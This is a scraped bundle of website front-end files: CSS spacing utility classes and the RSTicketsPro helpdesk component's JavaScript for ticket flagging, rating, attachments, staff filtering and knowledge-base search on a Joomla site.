(max-width:767px){.vheight-0,.vheight-1,.vheight-10,.vheight-100,.vheight-11,.vheight-12,.vheight-13,.vheight-14,.vheight-15,.vheight-16,.vheight-17,.vheight-18,.vheight-19,.vheight-2,.vheight-20,.vheight-21,.vheight-22,.vheight-23,.vheight-24,.vheight-25,.vheight-26,.vheight-27,.vheight-28,.vheight-29,.vheight-3,.vheight-30,.vheight-31,.vheight-32,.vheight-33,.vheight-34,.vheight-35,.vheight-36,.vheight-37,.vheight-38,.vheight-39,.vheight-4,.vheight-40,.vheight-41,.vheight-42,.vheight-43,.vheight-44,.vheight-45,.vheight-46,.vheight-47,.vheight-48,.vheight-49,.vheight-5,.vheight-50,.vheight-51,.vheight-52,.vheight-53,.vheight-54,.vheight-55,.vheight-56,.vheight-57,.vheight-58,.vheight-59,.vheight-6,.vheight-60,.vheight-61,.vheight-62,.vheight-63,.vheight-64,.vheight-65,.vheight-66,.vheight-67,.vheight-68,.vheight-69,.vheight-7,.vheight-70,.vheight-71,.vheight-72,.vheight-73,.vheight-74,.vheight-75,.vheight-76,.vheight-77,.vheight-78,.vheight-79,.vheight-8,.vheight-80,.vheight-81,.vheight-82,.vheight-83,.vheight-84,.vheight-85,.vheight-86,.vheight-87,.vheight-88,.vheight-89,.vheight-9,.vheight-90,.vheight-91,.vheight-92,.vheight-93,.vheight-94,.vheight-95,.vheight-96,.vheight-97,.vheight-98,.vheight-99{min-height:none}.vwidth-0,.vwidth-1,.vwidth-10,.vwidth-100,.vwidth-11,.vwidth-12,.vwidth-13,.vwidth-14,.vwidth-15,.vwidth-16,.vwidth-17,.vwidth-18,.vwidth-19,.vwidth-2,.vwidth-20,.vwidth-21,.vwidth-22,.vwidth-23,.vwidth-24,.vwidth-25,.vwidth-26,.vwidth-27,.vwidth-28,.vwidth-29,.vwidth-3,.vwidth-30,.vwidth-31,.vwidth-32,.vwidth-33,.vwidth-34,.vwidth-35,.vwidth-36,.vwidth-37,.vwidth-38,.vwidth-39,.vwidth-4,.vwidth-40,.vwidth-41,.vwidth-42,.vwidth-43,.vwidth-44,.vwidth-45,.vwidth-46,.vwidth-47,.vwidth-48,.vwidth-49,.vwidth-5,.vwidth-50,.vwidth-51,.vwidth-52,.vwidth-53,.vwidth-54,.vwidth-55,.vwidth-56,.vwidth-57,.vwidth-58,.vwidth-59,.vwidth-6,.vwidth-60,.vwidth-61,.vwidth-62,.vwidth-63,.vwidth-64,.vwidth-65,.vwidth-66,.vwidth-67,.vwidth-68,.vwidth-69,.vwidth-7,.vwidth-70,.vwidth-71,.vwidth-72,.vwidth-73,.vwidth-74,.vwidth-75,.vwidth-76,.vwidth-77,.vwidth-78,.vwidth-79,.vwidth-8,.vwidth-80,.vwidth-81,.vwidth-82,.vwidth-83,.vwidth-84,.vwidth-85,.vwidth-86,.vwidth-87,.vwidth-88,.vwidth-89,.vwidth-9,.vwidth-90,.vwidth-91,.vwidth-92,.vwidth-93,.vwidth-94,.vwidth-95,.vwidth-96,.vwidth-97,.vwidth-98,.vwidth-99{min-width:none}.margin-1 .g-content,.margin-10 .g-content,.margin-100 .g-content,.margin-11 .g-content,.margin-12 .g-content,.margin-13 .g-content,.margin-14 .g-content,.margin-15 .g-content,.margin-16 .g-content,.margin-17 .g-content,.margin-18 .g-content,.margin-19 .g-content,.margin-2 .g-content,.margin-20 .g-content,.margin-21 .g-content,.margin-22 .g-content,.margin-23 .g-content,.margin-24 .g-content,.margin-25 .g-content,.margin-26 .g-content,.margin-27 .g-content,.margin-28 .g-content,.margin-29 .g-content,.margin-3 .g-content,.margin-30 .g-content,.margin-31 .g-content,.margin-32 .g-content,.margin-33 .g-content,.margin-34 .g-content,.margin-35 .g-content,.margin-36 .g-content,.margin-37 .g-content,.margin-38 .g-content,.margin-39 .g-content,.margin-4 .g-content,.margin-40 .g-content,.margin-41 .g-content,.margin-42 .g-content,.margin-43 .g-content,.margin-44 .g-content,.margin-45 .g-content,.margin-46 .g-content,.margin-47 .g-content,.margin-48 .g-content,.margin-49 .g-content,.margin-5 .g-content,.margin-50 .g-content,.margin-51 .g-content,.margin-52 .g-content,.margin-53 .g-content,.margin-54 .g-content,.margin-55 .g-content,.margin-56 .g-content,.margin-57 .g-content,.margin-58 .g-content,.margin-59 .g-content,.margin-6 .g-content,.margin-60 .g-content,.margin-61 .g-content,.margin-62 .g-content,.margin-63 .g-content,.margin-64 .g-content,.margin-65 .g-content,.margin-66 .g-content,.margin-67 .g-content,.margin-68 .g-content,.margin-69 .g-content,.margin-7 .g-content,.margin-70 .g-content,.margin-71 .g-content,.margin-72 .g-content,.margin-73 .g-content,.margin-74 .g-content,.margin-75 .g-content,.margin-76 .g-content,.margin-77 .g-content,.margin-78 .g-content,.margin-79 .g-content,.margin-8 .g-content,.margin-80 .g-content,.margin-81 .g-content,.margin-82 .g-content,.margin-83 .g-content,.margin-84 .g-content,.margin-85 .g-content,.margin-86 .g-content,.margin-87 .g-content,.margin-88 .g-content,.margin-89 .g-content,.margin-9 .g-content,.margin-90 .g-content,.margin-91 .g-content,.margin-92 .g-content,.margin-93 .g-content,.margin-94 .g-content,.margin-95 .g-content,.margin-96 .g-content,.margin-97 .g-content,.margin-98 .g-content,.margin-99 .g-content{margin-left:.7815rem;margin-right:.7815rem}}.nomarginleft .g-content{margin-left:0}.nomarginright .g-content{margin-right:0}.nomarginleftright .g-content{margin-left:0;margin-right:0}.nomargintop .g-content{margin-top:0}.nomarginbottom .g-content{margin-bottom:0}.nomargintopbottom .g-content{margin-top:0;margin-bottom:0}.padding-0 .g-content{padding-left:0;padding-right:0}.padding-1 .g-content{padding-left:1%;padding-right:1%}.padding-2 .g-content{padding-left:2%;padding-right:2%}.padding-3 .g-content{padding-left:3%;padding-right:3%}.padding-4 .g-content{padding-left:4%;padding-right:4%}.padding-5 .g-content{padding-left:5%;padding-right:5%}.padding-6 .g-content{padding-left:6%;padding-right:6%}.padding-7 .g-content{padding-left:7%;padding-right:7%}.padding-8 .g-content{padding-left:8%;padding-right:8%}.padding-9 .g-content{padding-left:9%;padding-right:9%}.padding-10 .g-content{padding-left:10%;padding-right:10%}.padding-11 .g-content{padding-left:11%;padding-right:11%}.padding-12 .g-content{padding-left:12%;padding-right:12%}.padding-13 .g-content{padding-left:13%;padding-right:13%}.padding-14 .g-content{padding-left:14%;padding-right:14%}.padding-15 .g-content{padding-left:15%;padding-right:15%}.padding-16 .g-content{padding-left:16%;padding-right:16%}.padding-17 .g-content{padding-left:17%;padding-right:17%}.padding-18 .g-content{padding-left:18%;padding-right:18%}.padding-19 .g-content{padding-left:19%;padding-right:19%}.padding-20 .g-content{padding-left:20%;padding-right:20%}.padding-21 .g-content{padding-left:21%;padding-right:21%}.padding-22 .g-content{padding-left:22%;padding-right:22%}.padding-23 .g-content{padding-left:23%;padding-right:23%}.padding-24 .g-content{padding-left:24%;padding-right:24%}.padding-25 .g-content{padding-left:25%;padding-right:25%}.padding-26 .g-content{padding-left:26%;padding-right:26%}.padding-27 .g-content{padding-left:27%;padding-right:27%}.padding-28 .g-content{padding-left:28%;padding-right:28%}.padding-29 .g-content{padding-left:29%;padding-right:29%}.padding-30 .g-content{padding-left:30%;padding-right:30%}.padding-31 .g-content{padding-left:31%;padding-right:31%}.padding-32 .g-content{padding-left:32%;padding-right:32%}.padding-33 .g-content{padding-left:33%;padding-right:33%}.padding-34 .g-content{padding-left:34%;padding-right:34%}.padding-35 .g-content{padding-left:35%;padding-right:35%}.padding-36 .g-content{padding-left:36%;padding-right:36%}.padding-37 .g-content{padding-left:37%;padding-right:37%}.padding-38 .g-content{padding-left:38%;padding-right:38%}.padding-39 .g-content{padding-left:39%;padding-right:39%}.padding-40 .g-content{padding-left:40%;padding-right:40%}.padding-41 .g-content{padding-left:41%;padding-right:41%}.padding-42 .g-content{padding-left:42%;padding-right:42%}.padding-43 .g-content{padding-left:43%;padding-right:43%}.padding-44 .g-content{padding-left:44%;padding-right:44%}.padding-45 .g-content{padding-left:45%;padding-right:45%}.padding-46 .g-content{padding-left:46%;padding-right:46%}.padding-47 .g-content{padding-left:47%;padding-right:47%}.padding-48 .g-content{padding-left:48%;padding-right:48%}.padding-49 .g-content{padding-left:49%;padding-right:49%}.padding-50 .g-content{padding-left:50%;padding-right:50%}.padding-51 .g-content{padding-left:51%;padding-right:51%}.padding-52 .g-content{padding-left:52%;padding-right:52%}.padding-53 .g-content{padding-left:53%;padding-right:53%}.padding-54 .g-content{padding-left:54%;padding-right:54%}.padding-55 .g-content{padding-left:55%;padding-right:55%}.padding-56 .g-content{padding-left:56%;padding-right:56%}.padding-57 .g-content{padding-left:57%;padding-right:57%}.padding-58 .g-content{padding-left:58%;padding-right:58%}.padding-59 .g-content{padding-left:59%;padding-right:59%}.padding-60 .g-content{padding-left:60%;padding-right:60%}.padding-61 .g-content{padding-left:61%;padding-right:61%}.padding-62 .g-content{padding-left:62%;padding-right:62%}.padding-63 .g-content{padding-left:63%;padding-right:63%}.padding-64 .g-content{padding-left:64%;padding-right:64%}.padding-65 .g-content{padding-left:65%;padding-right:65%}.padding-66 .g-content{padding-left:66%;padding-right:66%}.padding-67 .g-content{padding-left:67%;padding-right:67%}.padding-68 .g-content{padding-left:68%;padding-right:68%}.padding-69 .g-content{padding-left:69%;padding-right:69%}.padding-70 .g-content{padding-left:70%;padding-right:70%}.padding-71 .g-content{padding-left:71%;padding-right:71%}.padding-72 .g-content{padding-left:72%;padding-right:72%}.padding-73 .g-content{padding-left:73%;padding-right:73%}.padding-74 .g-content{padding-left:74%;padding-right:74%}.padding-75 .g-content{padding-left:75%;padding-right:75%}.padding-76 .g-content{padding-left:76%;padding-right:76%}.padding-77 .g-content{padding-left:77%;padding-right:77%}.padding-78 .g-content{padding-left:78%;padding-right:78%}.padding-79 .g-content{padding-left:79%;padding-right:79%}.padding-80 .g-content{padding-left:80%;padding-right:80%}.padding-81 .g-content{padding-left:81%;padding-right:81%}.padding-82 .g-content{padding-left:82%;padding-right:82%}.padding-83 .g-content{padding-left:83%;padding-right:83%}.padding-84 .g-content{padding-left:84%;padding-right:84%}.padding-85 .g-content{padding-left:85%;padding-right:85%}.padding-86 .g-content{padding-left:86%;padding-right:86%}.padding-87 .g-content{padding-left:87%;padding-right:87%}.padding-88 .g-content{padding-left:88%;padding-right:88%}.padding-89 .g-content{padding-left:89%;padding-right:89%}.padding-90 .g-content{padding-left:90%;padding-right:90%}.padding-91 .g-content{padding-left:91%;padding-right:91%}.padding-92 .g-content{padding-left:92%;padding-right:92%}.padding-93 .g-content{padding-left:93%;padding-right:93%}.padding-94 .g-content{padding-left:94%;padding-right:94%}.padding-95 .g-content{padding-left:95%;padding-right:95%}.padding-96 .g-content{padding-left:96%;padding-right:96%}.padding-97 .g-content{padding-left:97%;padding-right:97%}.padding-98 .g-content{padding-left:98%;padding-right:98%}.padding-99 .g-content{padding-left:99%;padding-right:99%}.padding-100 .g-content{padding-left:100%;padding-right:100%}@media all and (max-width:767px){.padding-1 .g-content,.padding-10 .g-content,.padding-100 .g-content,.padding-11 .g-content,.padding-12 .g-content,.padding-13 .g-content,.padding-14 .g-content,.padding-15 .g-content,.padding-16 .g-content,.padding-17 .g-content,.padding-18 .g-content,.padding-19 .g-content,.padding-2 .g-content,.padding-20 .g-content,.padding-21 .g-content,.padding-22 .g-content,.padding-23 .g-content,.padding-24 .g-content,.padding-25 .g-content,.padding-26 .g-content,.padding-27 .g-content,.padding-28 .g-content,.padding-29 .g-content,.padding-3 .g-content,.padding-30 .g-content,.padding-31 .g-content,.padding-32 .g-content,.padding-33 .g-content,.padding-34 .g-content,.padding-35 .g-content,.padding-36 .g-content,.padding-37 .g-content,.padding-38 .g-content,.padding-39 .g-content,.padding-4 .g-content,.padding-40 .g-content,.padding-41 .g-content,.padding-42 .g-content,.padding-43 .g-content,.padding-44 .g-content,.padding-45 .g-content,.padding-46 .g-content,.padding-47 .g-content,.padding-48 .g-content,.padding-49 .g-content,.padding-5 .g-content,.padding-50 .g-content,.padding-51 .g-content,.padding-52 .g-content,.padding-53 .g-content,.padding-54 .g-content,.padding-55 .g-content,.padding-56 .g-content,.padding-57 .g-content,.padding-58 .g-content,.padding-59 .g-content,.padding-6 .g-content,.padding-60 .g-content,.padding-61 .g-content,.padding-62 .g-content,.padding-63 .g-content,.padding-64 .g-content,.padding-65 .g-content,.padding-66 .g-content,.padding-67 .g-content,.padding-68 .g-content,.padding-69 .g-content,.padding-7 .g-content,.padding-70 .g-content,.padding-71 .g-content,.padding-72 .g-content,.padding-73 .g-content,.padding-74 .g-content,.padding-75 .g-content,.padding-76 .g-content,.padding-77 .g-content,.padding-78 .g-content,.padding-79 .g-content,.padding-8 .g-content,.padding-80 .g-content,.padding-81 .g-content,.padding-82 .g-content,.padding-83 .g-content,.padding-84 .g-content,.padding-85 .g-content,.padding-86 .g-content,.padding-87 .g-content,.padding-88 .g-content,.padding-89 .g-content,.padding-9 .g-content,.padding-90 .g-content,.padding-91 .g-content,.padding-92 .g-content,.padding-93 .g-content,.padding-94 .g-content,.padding-95 .g-content,.padding-96 .g-content,.padding-97 .g-content,.padding-98 .g-content,.padding-99 .g-content{padding-left:.7815rem;padding-right:.7815rem}}.nopaddingleft .g-content{padding-left:0}.nopaddingright .g-content{padding-right:0}.nopaddingleftright .g-content{padding-left:0;padding-right:0}.nopaddingtop .g-content{padding-top:0}.nopaddingbottom .g-content{padding-bottom:0}.nopaddingtopbottom .g-content{padding-top:0;padding-bottom:0}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js
body_size: -359
content:
jQuery(document).ready(function(){document.getElementsByTagName("body")[0].className+=" loginsecure-framework lsf-gantry5 ls-js"});jQuery(document).ready(function(){jQuery(".slopyelement").parent().addClass("slopyelement-wrapper");jQuery(".slopyelement.force-boxed-content").parent().removeClass("slopyelement-wrapper")});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 4141
content:
var RSTicketsPro = {
	getHttp               : function () {
		var xmlHttp;
		try {
			// Firefox, Opera 8.0+, Safari
			xmlHttp = new XMLHttpRequest();
		} catch (e) {
			// Internet Explorer
			try {
				xmlHttp = new ActiveXObject('Msxml2.XMLHTTP');
			} catch (e) {
				xmlHttp = new ActiveXObject('Microsoft.XMLHTTP');
			}
		}
		return xmlHttp;
	},
	sendHttp              : function (httpUrl, httpParams, httpType) {
		xmlHttp = this.getHttp();
		if (typeof httpParams == 'array') {
			httpParams = httpParams.join('&');
		} else if (typeof httpParams == 'object') {
			var tmpParams = [];
			for (var k in httpParams) {
				tmpParams.push(k + '=' + httpParams[k]);
			}
			httpParams = tmpParams.join('&');
		}
		httpType = httpType.toUpperCase();

		xmlHttp.open(httpType, httpUrl, true);
		if (httpType == 'POST') {
			xmlHttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		}

		xmlHttp.send(httpParams);
	},
	flagTicket            : function (url, button, ticket_id) {
		var flagged;
		// no flag
		if (button.classList.contains('rst_not_flagged')) {
			button.classList.remove('rst_not_flagged');
			button.classList.add('rst_flagged');
			flagged = 1;
		} else {
			button.classList.remove('rst_flagged');
			button.classList.add('rst_not_flagged');
			flagged = 0;
		}

		this.sendHttp(
			url, {
				'option' : 'com_rsticketspro',
				'task'   : 'ticket.flag',
				'cid'    : ticket_id,
				'flagged': flagged
			},
			'POST'
		);
	},
	disableBulk           : function (value) {
		value = value == 0 ? false : true;

		if (document.getElementById('bulk_staff_id')) {
			document.getElementById('bulk_staff_id').disabled = value;
		}
		if (document.getElementById('bulk_priority_id')) {
			document.getElementById('bulk_priority_id').disabled = value;
		}
		if (document.getElementById('bulk_status_id')) {
			document.getElementById('bulk_status_id').disabled = value;
		}
		if (document.getElementById('bulk_notify')) {
			document.getElementById('bulk_notify').disabled = value;
		}
		if (document.getElementById('bulk_department_id')) {
			document.getElementById('bulk_department_id').disabled = value;
		}

		if (typeof jQuery != 'undefined') {
			jQuery('#bulk_staff_id').trigger('liszt:updated');
			jQuery('#bulk_priority_id').trigger('liszt:updated');
			jQuery('#bulk_status_id').trigger('liszt:updated');
			jQuery('#bulk_notify').trigger('liszt:updated');
		}
	},
	departments           : {},
	getDepartment         : function () {
		if (typeof this.departments[document.getElementsByName('jform[department_id]')[0].value] !== 'undefined')
		{
			return this.departments[document.getElementsByName('jform[department_id]')[0].value];
		}

		return {
			id: 0,
			priority: '',
			uploads: {
				required: false,
				allowed: false,
				message: '',
				message_max_files: '',
				message_max_size: '',
				max: 0
			}
		};
	},
	changeDepartment      : function () {
		var department = this.getDepartment();

		this.changePriority(department);
		this.showFiles(department);
		this.showPredefinedSubjects(department);
	},
	changePriority        : function (department) {
		document.getElementsByName('jform[priority_id]')[0].value = department.priority;
	},
	showFiles             : function (department) {
		var containers = {
			message: document.getElementById('rst_files_message_container'),
			files  : document.querySelector('.rst_files_container'),
			label  : document.getElementById('jform_files-lbl')
		};

		// hide the containers
		containers.message.style.display = 'none';
		containers.files.classList.add('hidden');
		containers.label.innerText = Joomla.JText._('RST_TICKET_ATTACHMENTS');

		if (department.uploads.allowed) {
			// set the message
			containers.message.innerHTML = '<p>' + department.uploads.message + ' ' + department.uploads.message_max_files + ' ' + department.uploads.message_max_size + '</p>';

			var currentFiles = document.getElementsByName('jform[files][]');

			// adjust the number of upload fields
			if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
				for (var i = currentFiles.length - 1; i > department.uploads.max - 1; i--) {
					currentFiles[i].parentNode.removeChild(currentFiles[i]);
				}
			}

			if (department.uploads.required)
			{
                containers.label.innerText = Joomla.JText._('RST_TICKET_ATTACHMENTS_REQUIRED');
			}

			// display the containers
			containers.message.style.display = 'block';
			containers.files.classList.remove('hidden');
		}
	},
	addReplyFile          : function () {
		var department = this.getDepartment();
		var currentFiles = document.getElementsByName('ticket[files][]');

		if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
			alert(Joomla.JText._('RST_MAX_UPLOAD_FILES_REACHED'));
		} else {
			var file = currentFiles[0];
			var newUpload = document.createElement('input');
			newUpload.setAttribute('name', 'ticket[files][]');
			newUpload.setAttribute('type', 'file');
			newUpload.setAttribute('id', 'jform_files' + currentFiles.length);
			newUpload.setAttribute('class', 'rst_file_block');
			newUpload.className = 'rst_file_block';
			var newLabel = document.createElement('label');

			file.parentNode.appendChild(newLabel);
			file.parentNode.appendChild(newUpload);
		}
	},
	addSubmitFile         : function () {
		var department = this.getDepartment();
		var currentFiles = document.getElementsByName('jform[files][]');

		if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
			alert(Joomla.JText._('RST_MAX_UPLOAD_FILES_REACHED'));
		} else {
			var file = currentFiles[0];
			var newUpload = document.createElement('input');
			newUpload.setAttribute('name', 'jform[files][]');
			newUpload.setAttribute('type', 'file');
			newUpload.setAttribute('id', 'jform_files' + currentFiles.length);
			newUpload.setAttribute('class', 'rst_file_block');
			newUpload.className = 'rst_file_block';
			var newLabel = document.createElement('label');

			file.parentNode.appendChild(newLabel);
			file.parentNode.appendChild(newUpload);
		}
	},

	showPredefinedSubjects: function (department) {

	},
	populateSelect        : function (select, values) {
		select.options.length = 0;
		for (k in values) {
			var option = document.createElement('option');
			option.text = values[k];
			option.value = k;

			// check if it findsthe [c] tag
			if (option.value.indexOf('[c]') > -1) {
				option.defaultSelected = true;
				
				// we will remove the tag after we set the select true
				option.text = option.text.replace('[c]', '');
				option.value = option.value.replace('[c]', '');
			}

			try {
				select.add(option, null); // standards compliant; doesn't work in IE
			}
			catch (ex) {
				select.add(option); // IE only
			}
		}
	},
	disableStaff          : function (departmentDropdown, staffDropdown) {
		var departmentText;
		var departmentValue;

		if (!departmentDropdown) {
			if (document.getElementsByName('ticket[department_id]').length > 0) {
				departmentDropdown = document.getElementsByName('ticket[department_id]')[0];
				departmentText = departmentDropdown.options[departmentDropdown.selectedIndex].text;
				departmentValue = departmentDropdown.options[departmentDropdown.selectedIndex].value;
			} else if (document.getElementsByName('hidden_department_id').length > 0) {
				departmentText = document.getElementsByName('hidden_department_id')[0].value;
			}
		} else {
			departmentText = departmentDropdown.options[departmentDropdown.selectedIndex].text;
			departmentValue = departmentDropdown.options[departmentDropdown.selectedIndex].value;
		}

		if (!staffDropdown) {
			if (document.getElementsByName('ticket[staff_id]').length > 0) {
				staffDropdown = document.getElementsByName('ticket[staff_id]')[0];
			}
		}

		if (!staffDropdown) {
			return false;
		}

		if (typeof departmentText === 'undefined') {
			return false;
		}

		var optgroups = staffDropdown.getElementsByTagName('optgroup');
		var optgroup, options;
		var i;

		for (i = 0; i < optgroups.length; i++) {
			optgroup = optgroups[i];
			options = optgroup.getElementsByTagName('option');
			for (j = 0; j < options.length; j++) {
				options[j].disabled = true;
				if (optgroups[i].getAttribute('label') == departmentText || departmentValue === '0') {
					options[j].disabled = false;
				}
			}
		}

		if (staffDropdown.options[staffDropdown.selectedIndex].disabled) {
			var found = false;
			// search if the selected staff is in this department
			for (i = 0; i < optgroups.length; i++) {
				optgroup = optgroups[i];
				if (optgroups[i].getAttribute('label') == departmentText) {
					options = optgroup.getElementsByTagName('option');
					for (var j = 0; j < options.length; j++) {
						if (!options[j].disabled && options[j].value == staffDropdown.options[staffDropdown.selectedIndex].value) {
							found = true;
							options[j].selected = true;
						}
					}
				}
			}

			if (!found) {
				staffDropdown.selectedIndex = 0;
			}
		}

		if (typeof jQuery !== 'undefined') {
			jQuery(staffDropdown).trigger('liszt:updated');
		}
	},
	showReply             : function (button) {
		button.className = 'hidden';
		document.getElementById('com-rsticketspro-reply-box').className = '';
	},
	sendRating            : function (url, rating, id) {
		this.sendHttp(
			url, {
				'option': 'com_rsticketspro',
				'task'  : 'ticket.rate',
				'cid'   : id,
				'rating': rating
			},
			'POST'
		);
	},
	refreshCaptcha        : function (route) {
		document.getElementById('submit_captcha_image').src = route + (route.indexOf('?') > -1 ? '&' : '?') + 'sid=' + Math.floor((Math.random() * 1000) + 1);
	},
	
	openMagnificModal 	  : function(evt,modal_id) {
		evt.preventDefault();
		if (typeof jQuery == 'undefined') {
			alert(Joomla.JText._('RST_JQUERY_NOT_FOUND'));
		} else {
			jQuery.magnificPopup.open({
				type: 'inline',
				preloader: true,
				overflowY: 'scroll',
				items: {
					src: modal_id,
					callbacks: {
						beforeOpen: function () {
							jQuery(modal_id).show();
						},
						close: function () {
							jQuery(modal_id).hide();
						}
					}
				}
			});
		}
	},
	addEvent: function(obj, evType, fn) {
		if (obj.addEventListener)
		{
			obj.addEventListener(evType, fn, false);
			return true;
		}
		else if (obj.attachEvent)
		{
			var r = obj.attachEvent("on"+evType, fn);
			return r;
		}
		else
		{
			return false;
		}
	},
	timeCounter: function(startTime) {
		var start = new Date(startTime);
		var end;
		var timediff = start.getTimezoneOffset();
		start = start.getTime();

		self.chrono = function (){
			end = new Date();
			end = end.getTime();

			if (timediff != 0) {
				end = end + timediff * 60000;
			}

			var duration = end - start;

			var seconds = Math.floor((duration / 1000) % 60),
				minutes = Math.floor((duration / (1000 * 60)) % 60),
				hours = Math.floor(duration / (1000 * 60 * 60));

			hours = (hours < 10) ? "0" + hours : hours;
			minutes = (minutes < 10) ? "0" + minutes : minutes;
			seconds = (seconds < 10) ? "0" + seconds : seconds;

			jQuery('.hours').html(hours);
			jQuery('.minutes').html(minutes);
			jQuery('.seconds').html(seconds);

			setTimeout("self.chrono()", 1000);
		};
		self.chrono();
	}
};

/*
 Developed by Robert Nyman, http://www.robertnyman.com
 Code/licensing: http://code.google.com/p/getelementsbyclassname/
 */
RSTicketsPro.getElementsByClassName = function (className, tag, elm) {
	if (document.getElementsByClassName) {
		getElementsByClassName = function (className, tag, elm) {
			elm = elm || document;
			var elements = elm.getElementsByClassName(className),
				nodeName = (tag) ? new RegExp("\\b" + tag + "\\b", "i") : null,
				returnElements = [],
				current;
			for (var i = 0, il = elements.length; i < il; i += 1) {
				current = elements[i];
				if (!nodeName || nodeName.test(current.nodeName)) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	else if (document.evaluate) {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = "",
				xhtmlNamespace = "http://www.w3.org/1999/xhtml",
				namespaceResolver = (document.documentElement.namespaceURI === xhtmlNamespace) ? xhtmlNamespace : null,
				returnElements = [],
				elements,
				node;
			for (var j = 0, jl = classes.length; j < jl; j += 1) {
				classesToCheck += "[contains(concat(' ', @class, ' '), ' " + classes[j] + " ')]";
			}
			try {
				elements = document.evaluate(".//" + tag + classesToCheck, elm, namespaceResolver, 0, null);
			}
			catch (e) {
				elements = document.evaluate(".//" + tag + classesToCheck, elm, null, 0, null);
			}
			while ((node = elements.iterateNext())) {
				returnElements.push(node);
			}
			return returnElements;
		};
	}
	else {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = [],
				elements = (tag === "*" && elm.all) ? elm.all : elm.getElementsByTagName(tag),
				current,
				returnElements = [],
				match;
			for (var k = 0, kl = classes.length; k < kl; k += 1) {
				classesToCheck.push(new RegExp("(^|\\s)" + classes[k] + "(\\s|$)"));
			}
			for (var l = 0, ll = elements.length; l < ll; l += 1) {
				current = elements[l];
				match = false;
				for (var m = 0, ml = classesToCheck.length; m < ml; m += 1) {
					match = classesToCheck[m].test(current.className);
					if (!match) {
						break;
					}
				}
				if (match) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	return getElementsByClassName(className, tag, elm);
};

// Legacy functions
function rst_get_xml_http_object() {
	return RSTicketsPro.getHttp();
}

function rst_flag_ticket(url, button, ticket_id) {
	RSTicketsPro.flagTicket(url, button, ticket_id);
}

function rst_feedback(url, value, ticket_id) {
	if (window.rsticketspro_rating.options.disabled)
		return false;

	rst_feedback_message();

	var xmlHttp = new XMLHttpRequest();

	var params = 'option=com_rsticketspro';
	params += '&controller=ticket';
	params += '&task=feedback';
	params += '&cid=' + ticket_id;
	params += '&feedback=' + value;
	xmlHttp.open("POST", url, true);

	//Send the proper header information along with the request
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

	xmlHttp.send(params);

	window.rsticketspro_rating.options.disabled = true;
}

var rst_buffer;

function rst_search(value) {
	if (value.length == 0) {
		rst_close_search();
		return;
	}

	if (rst_buffer)
		clearTimeout(rst_buffer);
	rst_buffer = setTimeout(function () {
		rst_search_ajax(value);
	}, 300);
}

function rst_search_ajax(value) {
	var xmlHttp = new XMLHttpRequest();

	var url = 'index.php?option=com_rsticketspro&task=kbsearch';
	url += '&filter=' + value;
	url += '&sid=' + Math.random();
	xmlHttp.onreadystatechange = function () {
		if (xmlHttp.readyState == 4) {
			document.getElementById('rst_livesearch').innerHTML = xmlHttp.responseText;
			document.getElementById('rst_livesearch').style.border = '1px solid #A5ACB2';
			document.getElementById('rst_livesearch').style.display = '';
		}
	}
	xmlHttp.open("GET", url, true);
	xmlHttp.send(null);
}

function rst_close_search() {
	document.getElementById('rst_search_value').value = '';
	document.getElementById('rst_livesearch').style.display = 'none';
	document.getElementById('rst_livesearch').innerHTML = '';
	document.getElementById('rst_livesearch').style.border = '0px';

	return false;
}

function rst_disable_staff() {

}

RSTicketsPro.removeData = function(button) {
    jQuery(button).fadeOut({
        complete: function() {
            jQuery('#rsticketspro_remove_data_and_close_account').fadeIn();
        }
    });
};

RSTicketsPro.requestRemoveData = function(button) {
    jQuery(button).prop('disabled', true).addClass('disabled');
    var container = jQuery('#rsticketspro_remove_data_and_close_account');

    var url = Joomla.getOptions('system.paths').root + '/index.php';
    var token = Joomla.getOptions('csrf.token');
    var data = {
        'option': 'com_rsticketspro',
        'task': 'removedata.request'
    };
    data[token] = 1;
    jQuery.post(url, data, function(response){
        container.fadeOut({
            complete: function() {
                container.find('.alert-warning').removeClass('alert-warning').addClass('alert-info');
                container.find('.alert').text(response);
                container.fadeIn();
            }
        })
    });
};

RSTicketsPro.initRaty = function(params) {
	jQuery(document).ready(function($) {
		params.click = function(score, evt) {
			var url = Joomla.getOptions('system.paths').base;
			var ticketId = document.getElementsByName('id')[0].value;

			$(this).raty('readOnly', true);
			$('#com-rsticketspro-rated-message').hide().html(Joomla.JText._('RST_TICKET_FEEDBACK_SENT')).fadeIn();
			RSTicketsPro.sendRating(url + '/index.php?option=com_rsticketspro', score, ticketId);
		};

		$('#star').raty(params);
	});
};